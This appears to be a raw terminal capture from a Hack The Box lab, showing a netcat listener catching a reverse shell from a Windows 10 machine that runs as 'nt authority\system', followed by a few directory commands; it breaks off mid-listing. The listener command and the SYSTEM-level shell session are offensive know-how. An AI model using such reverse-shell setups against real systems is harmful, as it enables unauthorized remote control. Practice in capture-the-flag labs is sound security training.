 [sg-vip-2]─[10.10.14.2]─[zyz@htb-jdojpqiywr]─[~/Downloads]
[★]$ sudo nc -nlvp 999
listening on [any] 999 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.239] 53561
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd C:/Users
cd C:/Users
C:\Users>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30